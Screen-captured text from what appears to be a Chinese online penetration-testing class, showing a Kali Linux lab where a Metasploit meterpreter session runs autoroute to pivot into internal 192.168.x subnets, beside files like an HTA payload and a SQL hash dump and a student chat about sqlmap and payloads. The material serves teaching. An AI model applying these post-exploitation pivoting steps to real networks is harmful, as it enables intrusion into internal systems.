 网络安全
腾讯课堂
mingy.elf
mingy2.elf
ping.sh
20201016...
代理实战(1...
src
20201016...
代理实战(1...
Kali2020.3 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
Kali2020.3
Shell No. 1
root - File Manager
10:31 AM
0%
Shell No.1
File Actions Edit View Help
Shell No. 1
Shell No. 2
Shell No. 3
[*] Backgrounding session 7...
msf5 exploit(multi/handler) >
msf5 exploit(multi/handler) > sessions 7
[*] Starting interaction with 7...
meterpreter > run autoroute -s 192.168.33.0/24
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
[*] Adding a route to 192.168.33.0/255.255.255.0...
[+] Added route to 192.168.33.0/255.255.255.0 via ::ffff:192.168.22.22
[*] Use the -p option to list all active routes
meterpreter > run autoroute -p
[!] Meterpreter scripts are deprecated. Try post/multi/manage/autoroute.
[!] Example: run post/multi/manage/autoroute OPTION=value [...]
Active Routing Table
Subnet Netmask Gateway
192.168.22.0 255.255.255.0 Session 5
192.168.33.0 255.255.255.0 Session 7
meterpreter >
Tra
File Sy
Hor
1.hta
id.txt
sql.hash
要返回到您的计算机，请将鼠标指针从虚拟机中移出或按 Ctrl+Alt。
幻灯片 第 27 张，共 35 张
英语(美国)
备注
批注
图工具
格式
操作说明搜索
255.0
255.0
讨论区
成员(13)
老师sqlmap 是不是扫不了https啊
苏豪
老师payload什么语言都可以写吗?
还是只能和建站的语言相同，还是服
务器有什么语言环境就可以用什么
苏豪
恩恩额
苏豪
懂了
苏豪
在session5上将22代理回来
哇 还能这么玩。
发送